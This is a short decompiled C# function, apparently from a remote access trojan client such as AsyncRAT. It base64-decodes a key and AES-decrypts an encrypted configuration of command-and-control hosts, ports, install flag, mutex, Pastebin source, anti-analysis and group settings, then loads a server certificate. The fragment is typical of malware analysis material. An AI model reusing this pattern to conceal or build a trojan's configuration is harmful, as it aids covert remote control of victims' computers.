 // Token: 0x06000003 RID: 3 RVA: 0x000026F8 File Offset: 0x000008F8
public static bool InitializeSettings()
{
    bool flag;
    try
    {
        Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
        Settings.aes256 = new Aes256(Settings.Key);
        Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
        Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
        Settings.Version = Settings.aes256.Decrypt(Settings.Version);
        Settings.Install = Settings.aes256.Decrypt(Settings.Install);
        Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
        Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
        Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
        Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
        Settings.Group = Settings.aes256.Decrypt(Settings.Group);
        Settings.Hwid = HwidGen.HWID();
        Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
        Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
        flag = Settings.VerifyHash();
    }
    catch
    {
        flag = false;
    }
    return flag;
}